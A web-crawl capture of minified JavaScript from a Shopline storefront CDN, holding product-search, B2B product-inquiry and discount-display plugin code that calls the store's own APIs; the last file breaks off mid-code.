0:r.words)!=null?i:[],products:(u=(l=r==null?void 0:r.products)==null?void 0:l.map(f=>({...f,featured_image:f==null?void 0:f.featuredImage,sold_out:f==null?void 0:f.soldOut,price_min:f==null?void 0:f.priceMin,price_max:f==null?void 0:f.priceMax})))!=null?u:[],productShowSetting:(d=r==null?void 0:r.productShowSetting)!=null?d:{},recommendType:r==null?void 0:r.recommendType}),traceId:a}}window.__plugin_search_fetch_search_preset_=null;async function Ur(){return window.__plugin_search_fetch_search_preset_||(window.__plugin_search_fetch_search_preset_=_r()),window.__plugin_search_fetch_search_preset_}(async function(){rr(),(le()?V()?document.querySelector(sr):document.querySelector(cr):document.querySelector(ir))&&dr().then(async r=>{const{default:a}=await F(()=>import("./plugin-product-search-chunk-mount-9f688bdf.js").then(c=>c.m),["plugin-product-search-chunk-mount-9f688bdf.js","plugin-product-search-chunk-variable-1100de55.js"]);a(r)}).catch(r=>{or({dom:null,message:r==null?void 0:r.message}),window.__sl_console__.error("PRODUCT-SEARCH-PLUGIN LOADING ERROR.",r)})})();export{Br as A,yr as B,zn as C,sr as D,Xn as E,cr as F,ir as G,wr as H,Mr as I,pr as J,ft as K,fr as L,Ie as M,Gn as N,fe as O,gr as P,ue as Q,F as _,hr as __vite_legacy_guard,V as a,Ce as b,le as c,Wn as d,br as e,Ur as f,kn as g,Cr as h,Sr as i,Tr as j,mr as k,Ar as l,jr as m,Pr as n,Lr as o,Rr as p,vr as q,Ir as r,xr as s,Er as t,Or as u,Jn as v,se as w,ar as x,qn as y,it as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025121003591212/b2b-chunk-renderDetailInquiry.js
body_size: 2659
content:
var T=Object.defineProperty;var B=(h,i,t)=>i in h?T(h,i,{enumerable:!0,configurable:!0,writable:!0,value:t}):h[i]=t;var y=(h,i,t)=>(B(h,typeof i!="symbol"?i+"":i,t),t);import{j as v,k as R,t as L,G as _,y as $,_ as x,g as A,f as j,F as H,A as E}from"./b2b-index.js";import{a as w}from"./b2b-chunk-processSeedProductData.js";import{g as N}from"./b2b-chunk-getProductFormDom.js";import{e as O}from"./b2b-chunk-extractRGB.js";const{formatCurrency:F}=E,{inquiryFormApply:D,inquiryFormList:C}=window.__b2b_config__,M=C==null?void 0:C.find(({id:h})=>{var i;return h===((i=D==null?void 0:D.ProductsDetail)==null?void 0:i.id)});class U{constructor(i){y(this,"id",null);y(this,"skuDataPool",null);y(this,"modalInquiryInstance",null);y(this,"isMuiltBuy",!1);y(this,"inquiryFormSkuList",[]);y(this,"productInfoDom",null);y(this,"isDetailModalInquiryLoading",!1);y(this,"spu");y(this,"newThemeRoot");y(this,"sku");y(this,"gardsPriceInfo");var c;const{id:t,skuDataPool:n,quantityStepper:e,spu:r,newThemeRoot:l,sku:u}=i;this.id=t,this.skuDataPool=n,this.quantityStepper=e,this.spu=(c=r!=null?r:n.spu)!=null?c:e.spu,this.sku=u!=null?u:n.sku,this.newThemeRoot=l,this.init()}init(){this.renderInquiryBtn(),this.onSkuChange(),this.onPriceLevelChange()}renderInquiryBtn(){var e,r;const i=`
    <div class="b2b-con">
        <button data-module-id="${this.id}" data-product-id="${(e=this.spu)==null?void 0:e.spuSeq}" type="button" class="b2b-product-inquiry-btn btn btn-primary btn-lg shopline-element-buy-now">${L("plugins.b2b.inquiryForm.inquiryBtnText")}</button>
    </div>`;let t;const n=document.querySelector(".b2b_inquiry-detail-button__app-block");n?t=n:this.newThemeRoot?(this.newThemeRoot.querySelector("[data-ssr-plugin-b2b]")||N(this.newThemeRoot).insertAdjacentHTML("afterend","<div data-ssr-plugin-b2b></div>"),t=this.newThemeRoot.querySelector("[data-ssr-plugin-b2b]")):t=document.querySelector(`.product-preview-container.__sl-custom-track-${this.id} [data-ssr-plugin-b2b]`),((r=t==null?void 0:t.children)==null?void 0:r.length)>0?t.querySelectorAll(".b2b-con").length>0?t.querySelector(".b2b-con").insertAdjacentHTML("afterend",i):t.children[0].insertAdjacentHTML("beforebegin",i):t.insertAdjacentHTML("beforeend",i)}updateSkuPrice(i){const t=document.querySelector(".inquiry-product-price");t&&(i!==void 0?_(t,i).render():t.innerHTML="")}onSkuChange(){var i,t,n;this!=null&&this.skuDataPool?(i=this.skuDataPool)==null||i.watch(["activeSku"],e=>{var r,l,u,c,o;if(e=w(e),this.productInfoDom){const{spu:d,sku:p}=this,s=(r=d==null?void 0:d.images)==null?void 0:r[0],a=((l=e==null?void 0:e.imageList)==null?void 0:l[0])||((o=(c=(u=p==null?void 0:p.skuList)==null?void 0:u[0])==null?void 0:c.imageList)==null?void 0:o[0])||s;a&&(this.productInfoDom.querySelector(".inquiry-product-img img").src=a),this.updateSkuPrice(e==null?void 0:e.price)}}):(n=(t=window.Shopline)==null?void 0:t.event)==null||n.on("Product::SkuChanged",({data:e})=>{var r,l,u,c,o,d,p,s,a,m,g;if((e==null?void 0:e.type)!=="init"&&(e==null?void 0:e.id)===this.id&&this.productInfoDom){const{spu:b,sku:q}=e.instances.quantityStepper,f=(r=b==null?void 0:b.images)==null?void 0:r[0],S=((o=(c=(u=(l=e==null?void 0:e.instances)==null?void 0:l.quantityStepper)==null?void 0:u.activeSku)==null?void 0:c.imageList)==null?void 0:o[0])||((s=(p=(d=q==null?void 0:q.skuList)==null?void 0:d[0])==null?void 0:p.imageList)==null?void 0:s[0])||f;S&&(this.productInfoDom.querySelector(".inquiry-product-img img").src=S),this.updateSkuPrice((g=(m=(a=e==null?void 0:e.instances)==null?void 0:a.quantityStepper)==null?void 0:m.activeSku)==null?void 0:g.price)}})}onPriceLevelChange(){var i,t,n,e;v()?(t=(i=window.magpieBridge)==null?void 0:i.event)==null||t.on("Product::plugin::b2b::stepPriceLevelChange",r=>{r[this.id]&&(this.gardsPriceInfo=r[this.id])}):(e=(n=window==null?void 0:window.Shopline)==null?void 0:n.event)==null||e.on("Product::plugin::b2b::stepPriceLevelChange",r=>{r[this.id]&&(this.gardsPriceInfo=r[this.id])})}beforeSubmit(){var l,u,c,o,d,p,s,a,m,g,b,q;let{activeSku:i}=(l=this.skuDataPool)!=null?l:this.quantityStepper;i=w(i);const{spu:t,sku:n}=this;let e={},r={};if(this.isMuiltBuy&&this.inquiryFormSkuList.length)e={inquiryFormSkuList:[...this.inquiryFormSkuList]},r={sku:{skuSeq:this.inquiryFormSkuList[0].skuId,price:this.inquiryFormSkuList[0].productDetailPrice},spu:t};else{let f=i?(u=i==null?void 0:i.imageList)==null?void 0:u[0]:(d=(o=(c=n==null?void 0:n.skuList)==null?void 0:c[0])==null?void 0:o.imageList)==null?void 0:d[0];f=f||((p=t==null?void 0:t.images)==null?void 0:p[0]);const S=(i==null?void 0:i.skuPrice)||((a=(s=n==null?void 0:n.skuList)==null?void 0:s[0])==null?void 0:a.skuPrice),P=F(S),k=(i==null?void 0:i.skuSeq)||((g=(m=n==null?void 0:n.skuList)==null?void 0:m[0])==null?void 0:g.skuSeq);e={inquiryFormSkuList:[{productId:t.spuSeq,skuId:k,title:t.title,productDetailPageUrl:origin+$(`/products/${t.spuSeq}`),image:f,productDetailPrice:P,num:(q=(b=this.quantityStepper)==null?void 0:b.dataPool)==null?void 0:q.quantity,price:S}]},r={sku:{skuSeq:k,price:P},spu:t}}return this.gardsPriceInfo&&(r.gradient_number=this.gardsPriceInfo.level,r.gradient_range=`${this.gardsPriceInfo.quantity}, ${this.gardsPriceInfo.nextQuantity!==-1?this.gardsPriceInfo.nextQuantity:"\u221E"}`),{extraSubmitParams:e,extraReportData:r}}async show(){var i,t,n,e,r,l,u;if(!this.isDetailModalInquiryLoading)if(this.modalInquiryInstance)this.modalInquiryInstance.show();else{this.isDetailModalInquiryLoading=!0;const c=(await x(()=>import("./b2b-chunk-ModalInquiryContent.js"),["b2b-chunk-ModalInquiryContent.js","b2b-index.js","b2b-chunk-full.js","b2b-chunk-scroll-lock.js","assets/full.65f86500" + (document.dir === 'rtl' ?'-rtl':'') +".css","b2b-chunk-InquiryContent.js","b2b-chunk-index3.js","b2b-chunk-inquiryToast.js","assets/inquiryToast.0e95cc87" + (document.dir === 'rtl' ?'-rtl':'') +".css","b2b-chunk-page.js","b2b-chunk-getThemeInfo.js","assets/index.55f73cbe" + (document.dir === 'rtl' ?'-rtl':'') +".css","assets/index.1a425bd9" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;this.isDetailModalInquiryLoading=!1;let{activeSku:o}=(i=this.skuDataPool)!=null?i:this.quantityStepper;o=w(o);const{data:d}=await A(),p=o?_("",o.price).get():"",{spu:s,sku:a}=this,m={};if(j()){m.containerClassName=H("theme-product-detail");const g=document.querySelector("theme-product-detail")?(t=window.getComputedStyle(document.querySelector("theme-product-detail")))==null?void 0:t.backgroundColor:"";m.containerStyle=g?`--color-page-background:${O(g)}`:""}this.modalInquiryInstance=new c({...m,id:`b2b-product-inuqiry-${this.id}`,inquiryData:M,beforeSubmit:()=>this.beforeSubmit(),renderConfig:{header:`
          <div class="inquiry-product-info">
            <div class="inquiry-product-img" >
              <img onerror="this.style.opacity=0;this.parentElement.className+=' fallback'"  src="${((n=o==null?void 0:o.imageList)==null?void 0:n[0])||((l=(r=(e=a==null?void 0:a.skuList)==null?void 0:e[0])==null?void 0:r.imageList)==null?void 0:l[0])||((u=s==null?void 0:s.images)==null?void 0:u[0])}">
            </div>
            <div class="inquiry-product-title">
              <div class="inquiry-product-title-label">${L("plugins.b2b.inquiryForm.productInfoTitle")}\uFF1A</div>
              <div class="inquiry-product-title-value" title="${s.title}">${s.title}</div>
              ${d!=null&&d.showPriceInInquiryAndEmail?`<div class="inquiry-product-price">${p}</div>`:""}
            </div>
            <div class="inquiry-product-muilt-num ${this.inquiryFormSkuList.length?"isShow":""}"> ${this.inquiryFormSkuList.length?L("plugins.b2b.inquiryForm.batchInquiryNum",{num:this.inquiryFormSkuList.length}):""}</div>
          </div>`}}),this.productInfoDom=document.querySelector(`#b2b-product-inuqiry-${this.id} .inquiry-product-info`)}}}const I={},K=({id:h,...i})=>{var e,r,l,u;if(!M)return;const t=new U({id:h,...i});I[h]=t;const n=c=>{var m;const{moduleId:o="",data:d}=c!=null?c:{};if(!o||!I[o])return;if(!d){I[o].isMuiltBuy=!0;return}const p=Object.values(d),s=[];p==null||p.map(g=>{const{skuSeq:b,spuSeq:q,price:f,productName:S,productImage:P,count:k}=g;s.push({productId:q,skuId:b,title:S,productDetailPageUrl:origin+$(`/products/${q}`),image:P,productDetailPrice:F(f),num:k,price:f})}),I[o].inquiryFormSkuList=s;const a=(m=I[o].productInfoDom)==null?void 0:m.querySelector(".inquiry-product-muilt-num");a&&(a.textContent=s!=null&&s.length?L("plugins.b2b.inquiryForm.batchInquiryNum",{num:s==null?void 0:s.length}):"",a.style.display="block")};v()?(r=(e=window==null?void 0:window.magpieBridge)==null?void 0:e.event)==null||r.on("Product::plugin::b2b::batchSelectSkuChange",n):(u=(l=window.Shopline)==null?void 0:l.event)==null||u.on("Product::plugin::b2b::batchSelectSkuChange",n)};R(document.body,"click",".b2b-product-inquiry-btn",(h,i)=>{var n;const t=i.dataset.moduleId;(n=I[t])==null||n.show()});export{K as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202512080303088/discount-style-plugin/index-1bdc23c8.js
body_size: 6839
content:
function Te(){import("data:text/javascript,")}const Z=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),z=function(e){return"https://cdn.myshopline.com/t/layout/plugin/202512080303088/discount-style-plugin/"+e},W={},A=function(t,r,i){return!r||r.length===0?t():Promise.all(r.map(o=>{if(o=z(o),o in W)return;W[o]=!0;const u=o.endsWith(".css"),d=u?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${o}"]${d}`))return;const c=document.createElement("link");if(c.rel=u?"stylesheet":Z,u||(c.as="script",c.crossOrigin=""),c.href=o,document.head.appendChild(c),u)return new Promise((p,w)=>{c.addEventListener("load",p),c.addEventListener("error",()=>w(new Error(`Unable to preload CSS for ${o}`)))})})).then(()=>t())};function G(e){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},G(e)}function D(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */D=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,i=Object.defineProperty||function(s,n,a){s[n]=a.value},o=typeof Symbol=="function"?Symbol:{},u=o.iterator||"@@iterator",d=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function p(s,n,a){return Object.defineProperty(s,n,{value:a,enumerable:!0,configurable:!0,writable:!0}),s[n]}try{p({},"")}catch(s){p=function(a,l,f){return a[l]=f}}function w(s,n,a,l){var f=n&&n.prototype instanceof C?n:C,h=Object.create(f.prototype),y=new H(l||[]);return i(h,"_invoke",{value:K(s,a,y)}),h}function g(s,n,a){try{return{type:"normal",arg:s.call(n,a)}}catch(l){return{type:"throw",arg:l}}}e.wrap=w;var v={};function C(){}function _(){}function m(){}var b={};p(b,u,function(){return this});var I=Object.getPrototypeOf,U=I&&I(I(R([])));U&&U!==t&&r.call(U,u)&&(b=U);var L=m.prototype=C.prototype=Object.create(b);function N(s){["next","throw","return"].forEach(function(n){p(s,n,function(a){return this._invoke(n,a)})})}function T(s,n){function a(f,h,y,S){var P=g(s[f],s,h);if(P.type!=="throw"){var k=P.arg,E=k.value;return E&&G(E)=="object"&&r.call(E,"__await")?n.resolve(E.__await).then(function(B){a("next",B,y,S)},function(B){a("throw",B,y,S)}):n.resolve(E).then(function(B){k.value=B,y(k)},function(B){return a("throw",B,y,S)})}S(P.arg)}var l;i(this,"_invoke",{value:function(h,y){function S(){return new n(function(P,k){a(h,y,P,k)})}return l=l?l.then(S,S):S()}})}function K(s,n,a){var l="suspendedStart";return function(f,h){if(l==="executing")throw new Error("Generator is already running");if(l==="completed"){if(f==="throw")throw h;return F()}for(a.method=f,a.arg=h;;){var y=a.delegate;if(y){var S=V(y,a);if(S){if(S===v)continue;return S}}if(a.method==="next")a.sent=a._sent=a.arg;else if(a.method==="throw"){if(l==="suspendedStart")throw l="completed",a.arg;a.dispatchException(a.arg)}else a.method==="return"&&a.abrupt("return",a.arg);l="executing";var P=g(s,n,a);if(P.type==="normal"){if(l=a.done?"completed":"suspendedYield",P.arg===v)continue;return{value:P.arg,done:a.done}}P.type==="throw"&&(l="completed",a.method="throw",a.arg=P.arg)}}}function V(s,n){var a=n.method,l=s.iterator[a];if(l===void 0)return n.delegate=null,a==="throw"&&s.iterator.return&&(n.method="return",n.arg=void 0,V(s,n),n.method==="throw")||a!=="return"&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+a+"' method")),v;var f=g(l,s.iterator,n.arg);if(f.type==="throw")return n.method="throw",n.arg=f.arg,n.delegate=null,v;var h=f.arg;return h?h.done?(n[s.resultName]=h.value,n.next=s.nextLoc,n.method!=="return"&&(n.method="next",n.arg=void 0),n.delegate=null,v):h:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function X(s){var n={tryLoc:s[0]};1 in s&&(n.catchLoc=s[1]),2 in s&&(n.finallyLoc=s[2],n.afterLoc=s[3]),this.tryEntries.push(n)}function q(s){var n=s.completion||{};n.type="normal",delete n.arg,s.completion=n}function H(s){this.tryEntries=[{tryLoc:"root"}],s.forEach(X,this),this.reset(!0)}function R(s){if(s){var n=s[u];if(n)return n.call(s);if(typeof s.next=="function")return s;if(!isNaN(s.length)){var a=-1,l=function f(){for(;++a<s.length;)if(r.call(s,a))return f.value=s[a],f.done=!1,f;return f.value=void 0,f.done=!0,f};return l.next=l}}return{next:F}}function F(){return{value:void 0,done:!0}}return _.prototype=m,i(L,"constructor",{value:m,configurable:!0}),i(m,"constructor",{value:_,configurable:!0}),_.displayName=p(m,c,"GeneratorFunction"),e.isGeneratorFunction=function(s){var n=typeof s=="function"&&s.constructor;return!!n&&(n===_||(n.displayName||n.name)==="GeneratorFunction")},e.mark=function(s){return Object.setPrototypeOf?Object.setPrototypeOf(s,m):(s.__proto__=m,p(s,c,"GeneratorFunction")),s.prototype=Object.create(L),s},e.awrap=function(s){return{__await:s}},N(T.prototype),p(T.prototype,d,function(){return this}),e.AsyncIterator=T,e.async=function(s,n,a,l,f){f===void 0&&(f=Promise);var h=new T(w(s,n,a,l),f);return e.isGeneratorFunction(n)?h:h.next().then(function(y){return y.done?y.value:h.next()})},N(L),p(L,c,"Generator"),p(L,u,function(){return this}),p(L,"toString",function(){return"[object Generator]"}),e.keys=function(s){var n=Object(s),a=[];for(var l in n)a.push(l);return a.reverse(),function f(){for(;a.length;){var h=a.pop();if(h in n)return f.value=h,f.done=!1,f}return f.done=!0,f}},e.values=R,H.prototype={constructor:H,reset:function(n){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(q),!n)for(var a in this)a.charAt(0)==="t"&&r.call(this,a)&&!isNaN(+a.slice(1))&&(this[a]=void 0)},stop:function(){this.done=!0;var n=this.tryEntries[0].completion;if(n.type==="throw")throw n.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var a=this;function l(k,E){return y.type="throw",y.arg=n,a.next=k,E&&(a.method="next",a.arg=void 0),!!E}for(var f=this.tryEntries.length-1;f>=0;--f){var h=this.tryEntries[f],y=h.completion;if(h.tryLoc==="root")return l("end");if(h.tryLoc<=this.prev){var S=r.call(h,"catchLoc"),P=r.call(h,"finallyLoc");if(S&&P){if(this.prev<h.catchLoc)return l(h.catchLoc,!0);if(this.prev<h.finallyLoc)return l(h.finallyLoc)}else if(S){if(this.prev<h.catchLoc)return l(h.catchLoc,!0)}else{if(!P)throw new Error("try statement without catch or finally");if(this.prev<h.finallyLoc)return l(h.finallyLoc)}}}},abrupt:function(n,a){for(var l=this.tryEntries.length-1;l>=0;--l){var f=this.tryEntries[l];if(f.tryLoc<=this.prev&&r.call(f,"finallyLoc")&&this.prev<f.finallyLoc){var h=f;break}}h&&(n==="break"||n==="continue")&&h.tryLoc<=a&&a<=h.finallyLoc&&(h=null);var y=h?h.completion:{};return y.type=n,y.arg=a,h?(this.method="next",this.next=h.finallyLoc,v):this.complete(y)},complete:function(n,a){if(n.type==="throw")throw n.arg;return n.type==="break"||n.type==="continue"?this.next=n.arg:n.type==="return"?(this.rval=this.arg=n.arg,this.method="return",this.next="end"):n.type==="normal"&&a&&(this.next=a),v},finish:function(n){for(var a=this.tryEntries.length-1;a>=0;--a){var l=this.tryEntries[a];if(l.finallyLoc===n)return this.complete(l.completion,l.afterLoc),q(l),v}},catch:function(n){for(var a=this.tryEntries.length-1;a>=0;--a){var l=this.tryEntries[a];if(l.tryLoc===n){var f=l.completion;if(f.type==="throw"){var h=f.arg;q(l)}return h}}throw new Error("illegal catch attempt")},delegateYield:function(n,a,l){return this.delegate={iterator:R(n),resultName:a,nextLoc:l},this.method==="next"&&(this.arg=void 0),v}},e}function Q(e,t,r,i,o,u,d){try{var c=e[u](d),p=c.value}catch(w){r(w);return}c.done?t(p):Promise.resolve(p).then(i,o)}function J(e){return function(){var t=this,r=arguments;return new Promise(function(i,o){var u=e.apply(t,r);function d(p){Q(u,i,o,d,c,"next",p)}function c(p){Q(u,i,o,d,c,"throw",p)}d(void 0)})}}const O=()=>{window.magpieBridge||(window.magpieBridge={})},x=()=>{O(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(i=>{window.magpieBridge._resolve_=i}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const i=document.createElement("script");i.src=e,i.defer=!0,i.type="module",i.crossOrigin="anonymous",document.body.appendChild(i),i.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};function ee(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function te(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function qe(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}function M(){return ee()}function j(){var e;return(e=window.Shopline)==null?void 0:e.url_customization}const re=(e,t=1)=>{t=Math.max(Number(t),0);const r=e==null?0:e.length;if(!r||t<1)return[];let i=0,o=0;const u=new Array(Math.ceil(r/t));for(;i<r;)u[o++]=e.slice(i,i+=t);return u},Y=(e,t)=>{const r=[];for(let i=0;i<e.length;i+=t)r.push(e.slice(i,i+t));return r},ne=(e,t)=>{const r=[];let i=[],o=0;for(let u=0;u<e.length;u++)o+e[u].length>t&&(r.push(i),i=[],o=0),i.push(e[u]),o+=e[u].length;return i.length>0&&r.push(i),r},oe=e=>{try{return decodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},ie=e=>{try{return encodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},ae="/api/product/product/handle/query?paramsList=",ce=e=>new Promise((t,r)=>{fetch(ae+e.join(",")).then(i=>{i.status===200?i.json().then(o=>{t((o==null?void 0:o.data)||[])}):r(i)},i=>{r(i)})}),ue=async e=>{if(O(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input handle"),Promise.resolve([]);const t=[],r=[];if(e.forEach(c=>{var p,w,g,v;c&&((w=(p=window.magpieBridge)==null?void 0:p.productHandleCacheData)!=null&&w[c]?t.push((v=(g=window.magpieBridge)==null?void 0:g.productHandleCacheData)==null?void 0:v[c]):r.includes(c)||r.push(c))}),!r.length)return Promise.resolve(t);const i=Y(r,50);let o=[];i.forEach(c=>{o=[...o,...ne(c,3500)]});let u=[];try{u=await Promise.all(o.map(c=>ce(c)))}catch(c){return window.__sl_console__.error(c),Promise.reject(c)}const d=u==null?void 0:u.reduce((c,p)=>Array.isArray(p)?c.concat(p):c,[]);return d.forEach(c=>{(c==null?void 0:c.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[c.handle]=c)}),t.concat(d)},se="/api/custom-url/resources.json",de=async(e,t)=>{const r=e.filter(o=>!o.hit_route&&!!o.handle).map(o=>encodeURI(o.handle));(await ue(r)).forEach(o=>{const u=e.findIndex(d=>decodeURI(d.handle)===decodeURI(o.handle));e[u]&&(e[u]={...e[u],...o})}),t(e.filter(o=>!!o.id))},le=e=>new Promise((t,r)=>{fetch(se,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:e})}).then(i=>{i.status===200?i.json().then(o=>{o.data.resources.some(u=>!u.hit_route)?de(o.data.resources,t):t((o==null?void 0:o.data.resources)||[])}):r(i)},i=>{r(i)})}),pe=async(e=[])=>{if(O(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input urls"),Promise.resolve([]);const t=[],r=[];if(e.forEach(d=>{var c,p,w,g;d&&((p=(c=window.magpieBridge)==null?void 0:c.productUrlHandleCacheData)!=null&&p[d]?t.push((g=(w=window.magpieBridge)==null?void 0:w.productUrlHandleCacheData)==null?void 0:g[d]):r.includes(d)||r.push(d))}),!r.length)return Promise.resolve(t);const i=re(r,99);let o=[];try{o=await Promise.all(i.map(d=>le(d)))}catch(d){return window.__sl_console__.error(d),Promise.reject(d)}const u=o==null?void 0:o.reduce((d,c)=>Array.isArray(c)?d.concat(c):d,[]);return u.forEach(d=>{(d==null?void 0:d.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[d.custom_url]=d)}),t.concat(u)},he=(e="")=>{var i,o;let t=e;(i=e==null?void 0:e.startsWith)!=null&&i.call(e,"http")||(t=location.origin+e);try{t=(o=new URL(t))==null?void 0:o.pathname}catch(u){window.__sl_console__.error(u)}const r=t==null?void 0:t.split("/products/");if((r==null?void 0:r.length)>1){let u=r==null?void 0:r[(r==null?void 0:r.length)-1];for(;u.endsWith("/");)u=u.substring(0,u.length-1);return u}},fe={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal",updateSearchSection:"Product::UpdateSearchPageSection::Filter",productDetailSkuChanged:"ProductDetail::SkuChanged"},me="/api/product/products.json?handle=",ge=(e,t,r)=>(O(),window.magpieBridge.productCacheData||(window.magpieBridge.productCacheData={}),fetch(me+e).then(i=>{i.status===200?i.json().then(o=>{o.products&&o.products.length&&(t==null||t(o.products[0])),t==null||t(null)}):r==null||r()},()=>{r==null||r()})),we=e=>{var r,i,o;if(!e)return window.__sl_console__.error("not input handle"),Promise.resolve(null);if(e=ie(oe(e)),(i=(r=window.magpieBridge)==null?void 0:r.productCacheData)!=null&&i[e])return(o=window.magpieBridge.productCacheData)==null?void 0:o[e].promise;const t=new Promise(u=>{const d=function(){ge(e,c=>{u(c)},()=>{var c,p,w,g;((c=window.magpieBridge.productCacheData)==null?void 0:c[e])&&((w=(p=window.magpieBridge.productCacheData)==null?void 0:p[e])==null?void 0:w.retryCount)<3?(window.magpieBridge.productCacheData[e].retryCount++,setTimeout(()=>{d()},500)):((g=window.magpieBridge.productCacheData)==null||delete g[e],u(null))})};d()});return window.magpieBridge.productCacheData[e]={promise:t,retryCount:0},t},ye="/api/product/router-path/handle/list",ve="/api/product/router-path/id/list",_e=(e,t)=>new Promise((r,i)=>{fetch(t==="id"?ve:ye,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:e})}).then(u=>{u.status===200?u.json().then(d=>{var c;r(((c=d==null?void 0:d.data)==null?void 0:c.resources)||[])}):i(u)},u=>{i(u)})}),Se=async(e,t)=>{if(!e||!e.length)return window.__sl_console__.error("not input List"),Promise.resolve([]);if(!j())return window.__sl_console__.error("now is not custom url mode"),Promise.resolve([]);const r=Y(e,200);let i=[];try{i=await Promise.all(r.map(u=>_e(u,t)))}catch(u){return window.__sl_console__.error(u),Promise.reject(u)}return i==null?void 0:i.reduce((u,d)=>Array.isArray(d)?u.concat(d):u,[])},Pe=async e=>Se(e,"handle");O();const He=window.magpieBridge;var Ce=function(t){return"/products/".concat(t)},be=3,Re=function(){var e=J(D().mark(function t(r){var i,o;return D().wrap(function(d){for(;;)switch(d.prev=d.next){case 0:if(i=r.reduce(function(c,p){return c[p]={handle:p,path:Ce(p)},c},{}),!j()){d.next=12;break}return d.prev=2,d.next=5,Pe(r.map(function(c){return{resType:be,resHandle:c}}));case 5:o=d.sent,o!=null&&o.length&&(o==null||o.forEach(function(c){r.includes(c==null?void 0:c.resHandle)&&c!==null&&c!==void 0&&c.resPath&&(i[c==null?void 0:c.resHandle].path=c.resPath)})),d.next=12;break;case 9:d.prev=9,d.t0=d.catch(2),window.__sl_console__.log("error info:",d.t0);case 12:return d.abrupt("return",{data:r.map(function(c){return i[c]}),map:i});case 13:case"end":return d.stop()}},t,null,[[2,9]])}));return function(r){return e.apply(this,arguments)}}(),Ee=function(){var t="",r=document.querySelector('theme-product-detail[data-section-type="main-product"]');return r&&(t=r.getAttribute("data-id")),t},ke=function(){var e=J(D().mark(function t(){var r,i,o,u,d,c,p,w,g,v,C;return D().wrap(function(m){for(;;)switch(m.prev=m.next){case 0:if(((r=window.Shopline)===null||r===void 0||(i=r.uri)===null||i===void 0?void 0:i.alias)==="ProductsDetail"){m.next=2;break}return m.abrupt("return","");case 2:if(p=((o=window.SL_State)===null||o===void 0||(u=o.get)===null||u===void 0||(d=u.call(o,"product"))===null||d===void 0||(c=d.spu)===null||c===void 0?void 0:c.spuSeq)||"",!p&&te()&&(p=Ee()),!p){m.next=6;break}return m.abrupt("return",p);case 6:if(m.prev=6,!j()){m.next=19;break}return m.prev=8,m.next=11,pe([window.location.pathname]);case 11:g=m.sent,g!=null&&(w=g[0])!==null&&w!==void 0&&w.id&&(p=g==null||(v=g[0])===null||v===void 0?void 0:v.id),m.next=17;break;case 15:m.prev=15,m.t0=m.catch(8);case 17:m.next=24;break;case 19:if(!M()){m.next=24;break}return m.next=22,we(he(window.location.href));case 22:C=m.sent,p=C.id;case 24:m.next=29;break;case 26:m.prev=26,m.t1=m.catch(6),window.__sl_console__.log("error info:",m.t1);case 29:return m.abrupt("return",p);case 30:case"end":return m.stop()}},t,null,[[6,26],[8,15]])}));return function(){return e.apply(this,arguments)}}();const Be=()=>{const e=document.createElement("div");e.className="discount-style-plugin";const t=[document.getElementById("ProductInfo-main-product-info"),document.querySelector(".product-detail__info")].filter(o=>!!o)[0],r=[document.getElementById("price-main-product-info"),document.querySelector(".product-detail__price")].filter(o=>!!o)[0],i=r==null?void 0:r.nextElementSibling;t==null||t.insertBefore(e,i)},Le=()=>{const e=document.createElement("div");e.className="auto-coupon-add-to-cart-plugin";const t=[document.getElementById("ProductInfo-main-product-info"),document.querySelector(".product-detail__info")].filter(o=>!!o)[0],r=[t==null?void 0:t.querySelector(".product__buy-buttons"),t==null?void 